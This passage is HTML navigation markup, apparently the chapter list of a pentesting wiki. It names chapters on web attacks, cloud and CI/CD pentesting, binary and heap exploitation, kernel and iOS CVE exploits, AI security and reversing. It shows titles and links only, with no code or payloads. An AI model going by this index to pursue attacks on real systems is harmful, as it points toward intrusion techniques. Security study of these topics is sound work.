Platforms</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/ssrf-server-side-request-forgery/cloud-ssrf.html">Cloud SSRF</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/ssti-server-side-template-injection/index.html">SSTI (Server Side Template Injection)</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/ssti-server-side-template-injection/el-expression-language.html">EL - Expression Language</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/ssti-server-side-template-injection/jinja2-ssti.html">Jinja2 SSTI</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/timing-attacks.html">Timing Attacks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/unicode-injection/index.html">Unicode Injection</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/unicode-injection/unicode-normalization.html">Unicode Normalization</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/uuid-insecurities.html">UUID Insecurities</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/websocket-attacks.html">WebSocket Attacks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/web-tool-wfuzz.html">Web Tool - WFuzz</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xpath-injection.html">XPATH injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search.html">XS Search</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xslt-server-side-injection-extensible-stylesheet-language-transformations.html">XSLT Server Side Injection (Extensible Stylesheet Language Transformations)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xxe-xee-xml-external-entity.html">XXE - XEE - XML External Entity</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/index.html">XSS (Cross Site Scripting)</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/abusing-service-workers.html">Abusing Service Workers</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/chrome-cache-to-xss.html">Chrome Cache to XSS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/debugging-client-side-js.html">Debugging Client Side JS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/dom-clobbering.html">Dom Clobbering</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/dom-invader.html">DOM Invader</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/dom-xss.html">DOM XSS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/iframes-in-xss-and-csp.html">Iframes in XSS, CSP and SOP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/integer-overflow.html">Integer Overflow</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/js-hoisting.html">JS Hoisting</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/other-js-tricks.html">Misc JS Tricks &amp; Relevant Info</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/pdf-injection.html">PDF Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/server-side-xss-dynamic-pdf.html">Server Side XSS (Dynamic PDF)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/shadow-dom.html">Shadow DOM</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/some-same-origin-method-execution.html">SOME - Same Origin Method Execution</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/sniff-leak.html">Sniff Leak</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/steal-info-js.html">Steal Info JS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/wasm-linear-memory-template-overwrite-xss.html">Wasm Linear Memory Template Overwrite Xss</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xss-cross-site-scripting/xss-in-markdown.html">XSS in Markdown</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xssi-cross-site-script-inclusion.html">XSSI (Cross-Site Script Inclusion)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/index.html">XS-Search/XS-Leaks</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/connection-pool-example.html">Connection Pool Examples</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/connection-pool-by-destination-example.html">Connection Pool by Destination Example</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/cookie-bomb-+-onerror-xs-leak.html">Cookie Bomb + Onerror XS Leak</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/url-max-length-client-side.html">URL Max Length - Client Side</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/performance.now-example.html">performance.now example</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/performance.now-+-force-heavy-task.html">performance.now + Force heavy task</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/event-loop-blocking-+-lazy-images.html">Event Loop Blocking + Lazy images</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/javascript-execution-xs-leak.html">JavaScript Execution XS Leak</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/css-injection/index.html">CSS Injection</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/css-injection/css-injection-code.html">CSS Injection Code</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/xs-search/css-injection/less-code-injection.html">LESS Code Injection</a></span></li></ol></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/iframe-traps.html">Iframe Traps</a></span></li><li class="chapter-item "><li class="part-title">⛈️ Cloud Security</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><span>Pentesting Kubernetes$$external:https://cloud.hacktricks.wiki/en/pentesting-cloud/kubernetes-security/index.html$$</span></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><span>Pentesting Cloud (AWS, GCP, Az...)$$external:https://cloud.hacktricks.wiki/en/pentesting-cloud/pentesting-cloud-methodology.html$$</span></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><span>Pentesting CI/CD (Github, Jenkins, Terraform...)$$external:https://cloud.hacktricks.wiki/en/pentesting-ci-cd/pentesting-ci-cd-methodology.html$$</span></span></li><li class="chapter-item "><li class="part-title">😎 Hardware/Physical Access</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="hardware-physical-access/physical-attacks.html">Physical Attacks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="hardware-physical-access/escaping-from-gui-applications.html">Escaping from KIOSKs</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="hardware-physical-access/firmware-analysis/index.html">Firmware Analysis</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="hardware-physical-access/firmware-analysis/android-mediatek-secure-boot-bl2_ext-bypass-el3.html">Android Mediatek Secure Boot Bl2 Ext Bypass El3</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="hardware-physical-access/firmware-analysis/bootloader-testing.html">Bootloader testing</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="hardware-physical-access/firmware-analysis/firmware-integrity.html">Firmware Integrity</a></span></li></ol><li class="chapter-item "><li class="part-title">🎯 Binary Exploitation</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/basic-stack-binary-exploitation-methodology/index.html">Basic Stack Binary Exploitation Methodology</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/basic-stack-binary-exploitation-methodology/elf-tricks.html">ELF Basic Information</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/basic-stack-binary-exploitation-methodology/tools/index.html">Exploiting Tools</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/basic-stack-binary-exploitation-methodology/tools/pwntools.html">PwnTools</a></span></li></ol></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/stack-overflow/index.html">Stack Overflow</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/stack-overflow/pointer-redirecting.html">Pointer Redirecting</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/stack-overflow/ret2win/index.html">Ret2win</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/stack-overflow/ret2win/ret2win-arm64.html">Ret2win - arm64</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/stack-overflow/stack-shellcode/index.html">Stack Shellcode</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/stack-overflow/stack-shellcode/stack-shellcode-arm64.html">Stack Shellcode - arm64</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.html">Stack Pivoting - EBP2Ret - EBP chaining</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/stack-overflow/uninitialized-variables.html">Uninitialized Variables</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/index.html">ROP &amp; JOP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/brop-blind-return-oriented-programming.html">BROP - Blind Return Oriented Programming</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/ret2csu.html">Ret2csu</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/ret2dlresolve.html">Ret2dlresolve</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/ret2esp-ret2reg.html">Ret2esp / Ret2reg</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/ret2lib/index.html">Ret2lib</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/ret2lib/rop-leaking-libc-address/index.html">Leaking libc address with ROP</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/ret2lib/rop-leaking-libc-address/rop-leaking-libc-template.html">Leaking libc - template</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/ret2lib/one-gadget.html">One Gadget</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/ret2lib/ret2lib-+-printf-leak-arm64.html">Ret2lib + Printf leak - arm64</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/rop-syscall-execv/index.html">Ret2syscall</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/rop-syscall-execv/ret2syscall-arm64.html">Ret2syscall - ARM64</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/ret2vdso.html">Ret2vDSO</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/srop-sigreturn-oriented-programming/index.html">SROP - Sigreturn-Oriented Programming</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/rop-return-oriented-programing/srop-sigreturn-oriented-programming/srop-arm64.html">SROP - ARM64</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="hardware-physical-access/firmware-analysis/synology-encrypted-archive-decryption.html">Synology Encrypted Archive Decryption</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/stack-overflow/windows-seh-overflow.html">Windows Seh Overflow</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/array-indexing.html">Array Indexing</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/chrome-exploiting.html">Chrome Exploiting</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-exploiting-problems-unsafe-relocation-fixups.html">Common Exploiting Problems Unsafe Relocation Fixups</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/integer-overflow-and-underflow.html">Integer Overflow</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/format-strings/index.html">Format Strings</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/format-strings/format-strings-arbitrary-read-example.html">Format Strings - Arbitrary Read Example</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/format-strings/format-strings-template.html">Format Strings Template</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/index.html">Libc Heap</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/bins-and-memory-allocations.html">Bins &amp; Memory Allocations</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/heap-memory-functions/index.html">Heap Memory Functions</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/heap-memory-functions/free.html">free</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/heap-memory-functions/malloc-and-sysmalloc.html">malloc &amp; sysmalloc</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/heap-memory-functions/unlink.html">unlink</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/heap-memory-functions/heap-functions-security-checks.html">Heap Functions Security Checks</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/use-after-free/index.html">Use After Free</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/use-after-free/first-fit.html">First Fit</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/double-free.html">Double Free</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/gnu-obstack-function-pointer-hijack.html">Gnu Obstack Function Pointer Hijack</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/overwriting-a-freed-chunk.html">Overwriting a freed chunk</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/heap-overflow.html">Heap Overflow</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/unlink-attack.html">Unlink Attack</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/fast-bin-attack.html">Fast Bin Attack</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/unsorted-bin-attack.html">Unsorted Bin Attack</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/large-bin-attack.html">Large Bin Attack</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/tcache-bin-attack.html">Tcache Bin Attack</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/off-by-one-overflow.html">Off by one overflow</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/house-of-spirit.html">House of Spirit</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/house-of-lore.html">House of Lore | Small bin Attack</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/house-of-einherjar.html">House of Einherjar</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/house-of-force.html">House of Force</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/house-of-orange.html">House of Orange</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/house-of-rabbit.html">House of Rabbit</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/house-of-roman.html">House of Roman</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/index.html">Common Binary Exploitation Protections &amp; Bypasses</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/aslr/index.html">ASLR</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/aslr/ret2plt.html">Ret2plt</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/aslr/ret2ret.html">Ret2ret &amp; Reo2pop</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/cet-and-shadow-stack.html">CET &amp; Shadow Stack</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/libc-protections.html">Libc Protections</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/memory-tagging-extension-mte.html">Memory Tagging Extension (MTE)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/no-exec-nx.html">No-exec / NX</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/pie/index.html">PIE</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.html">BF Addresses in the Stack</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/relro.html">Relro</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/index.html">Stack Canaries</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.html">BF Forked &amp; Threaded Stack Canaries</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/print-stack-canary.html">Print Stack Canary</a></span></li></ol></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/arbitrary-write-2-exec/index.html">Write What Where 2 Exec</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/arbitrary-write-2-exec/aw2exec-sips-icc-profile.html">Aw2exec Sips Icc Profile</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/arbitrary-write-2-exec/www2exec-atexit.html">WWW2Exec - atexit()</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.html">WWW2Exec - .dtors &amp; .fini_array</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/arbitrary-write-2-exec/aw2exec-got-plt.html">WWW2Exec - GOT/PLT</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/arbitrary-write-2-exec/aw2exec-__malloc_hook.html">WWW2Exec - __malloc_hook &amp; __free_hook</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/libc-heap/virtualbox-slirp-nat-packet-heap-exploitation.html">Virtualbox Slirp Nat Packet Heap Exploitation</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/common-exploiting-problems.html">Common Exploiting Problems</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/linux-kernel-exploitation/adreno-a7xx-sds-rb-priv-bypass-gpu-smmu-kernel-rw.html">Adreno A7xx Sds Rb Priv Bypass Gpu Smmu Kernel Rw</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/linux-kernel-exploitation/af-unix-msg-oob-uaf-skb-primitives.html">Af Unix Msg Oob Uaf Skb Primitives</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/linux-kernel-exploitation/arm64-static-linear-map-kaslr-bypass.html">Arm64 Static Linear Map Kaslr Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/linux-kernel-exploitation/ksmbd-streams_xattr-oob-write-cve-2025-37947.html">Ksmbd Streams Xattr Oob Write Cve 2025 37947</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/linux-kernel-exploitation/pixel-bigwave-bigo-job-timeout-uaf-kernel-write.html">Pixel Bigwave Bigo Job Timeout Uaf Kernel Write</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/linux-kernel-exploitation/posix-cpu-timers-toctou-cve-2025-38352.html">Linux kernel exploitation - toctou</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/freebsd-ptrace-rfi-vm_map-prot_exec-bypass-ps5.html">PS5 compromission</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/windows-exploiting-basic-guide-oscp-lvl.html">Windows Exploiting (Basic Guide - OSCP lvl)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/windows-vectored-overloading.html">Windows Vectored Overloading</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/ios-exploiting/index.html">iOS Exploiting</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/ios-exploiting/CVE-2020-27950-mach_msg_trailer_t.html">ios CVE-2020-27950-mach_msg_trailer_t</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/ios-exploiting/CVE-2021-30807-IOMobileFrameBuffer.html">ios CVE-2021-30807-IOMobileFrameBuffer</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/ios-exploiting/imessage-media-parser-zero-click-coreaudio-pac-bypass.html">Imessage Media Parser Zero Click Coreaudio Pac Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/ios-exploiting/ios-corellium.html">ios Corellium</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/ios-exploiting/ios-example-heap-exploit.html">ios Heap Exploitation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/ios-exploiting/ios-physical-uaf-iosurface.html">ios Physical UAF - IOSurface</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="binary-exploitation/ios-exploiting/webkit-dfg-store-barrier-uaf-angle-oob.html">Webkit Dfg Store Barrier Uaf Angle Oob</a></span></li></ol><li class="chapter-item "><li class="part-title">🤖 AI</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/index.html">AI Security</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-Assisted-Fuzzing-and-Vulnerability-Discovery.html">Ai Assisted Fuzzing And Vulnerability Discovery</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-Deep-Learning.html">AI Security Methodology</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-Burp-MCP.html">Burp MCP: LLM-assisted traffic review</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-MCP-Servers.html">AI MCP Security</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-Model-Data-Preparation-and-Evaluation.html">AI Model Data Preparation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-Models-RCE.html">AI Models RCE</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-Prompts.html">AI Prompts</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-Risk-Frameworks.html">AI Risk Frameworks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-Supervised-Learning-Algorithms.html">AI Supervised Learning Algorithms</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-Unsupervised-Learning-Algorithms.html">AI Unsupervised Learning Algorithms</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-Reinforcement-Learning-Algorithms.html">AI Reinforcement Learning Algorithms</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-llm-architecture/index.html">LLM Training</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-llm-architecture/0.-basic-llm-concepts.html">0. Basic LLM Concepts</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-llm-architecture/1.-tokenizing.html">1. Tokenizing</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-llm-architecture/2.-data-sampling.html">2. Data Sampling</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-llm-architecture/3.-token-embeddings.html">3. Token Embeddings</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-llm-architecture/4.-attention-mechanisms.html">4. Attention Mechanisms</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-llm-architecture/5.-llm-architecture.html">5. LLM Architecture</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-llm-architecture/6.-pre-training-and-loading-models.html">6. Pre-training &amp; Loading models</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-llm-architecture/7.0.-lora-improvements-in-fine-tuning.html">7.0. LoRA Improvements in fine-tuning</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-llm-architecture/7.1.-fine-tuning-for-classification.html">7.1. Fine-Tuning for Classification</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="AI/AI-llm-architecture/7.2.-fine-tuning-to-follow-instructions.html">7.2. Fine-Tuning to follow instructions</a></span></li></ol></li></ol><li class="chapter-item "><li class="part-title">🔩 Reversing</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="reversing/reversing-tools-basic-methods/index.html">Reversing Tools &amp; Basic Methods</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="reversing/reversing-tools-basic-methods/angr/index.html">Angr</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="reversing/reversing-tools-basic-methods/angr/angr-examples.html">Angr - Examples</a></span></li></ol><li class="chapter-item "><span 